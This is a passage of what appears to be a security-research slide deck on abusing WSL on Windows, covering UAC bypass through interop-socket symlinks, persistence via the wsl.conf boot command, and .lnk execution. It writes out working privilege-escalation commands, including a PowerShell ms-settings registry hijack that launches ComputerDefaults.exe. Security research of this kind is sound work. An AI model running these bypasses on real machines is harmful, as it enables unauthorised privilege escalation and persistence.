
UAC bypass via interop
1. Execute UAC bypass using interop
ln -sf /run/WSL/36_interop /run/WSL/8_interop
2. Run wsl.exe -e dbus-launch true
4. Switch to the elevated socket using symlink

Slide 28
UAC bypass via interop
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force;
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force;
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "notepad.exe" -Force;
Start-Process "C:\Windows\System32\ComputerDefaults.exe"

Slide 29
UAC bypass via interop
1. Execute UAC bypass using interop
ln -sf /run/WSL/36_interop /run/WSL/8_interop
2. Run wsl.exe -e dbus-launch true
4. Switch to the elevated socket using symlink
Notes:
execute uac bypass of your choice, use wsl.exe to launch a dbus demon in a background; stays in the background no console window; replace the current interop socket with the elevated by symbolic link

Slide 30


Slide 31

Honorary mention: winget.exe

Slide 32


Honorary mention: Extended Attributes

Slide 33


Good ‘ol classics - pt.2
.lnk used to execute Linux/Windows binary

Slide 34

EvilWSL

Slide 35
“Persistence”
$cat /etc/wsl.conf
[boot]
command = echo “Hello” >> /hello

Slide 36


Slide 37


Slide 38
Next steps
* turning this research into “tool”
* exploring further, even more “advanced” ideas

Slide 39
Q&A

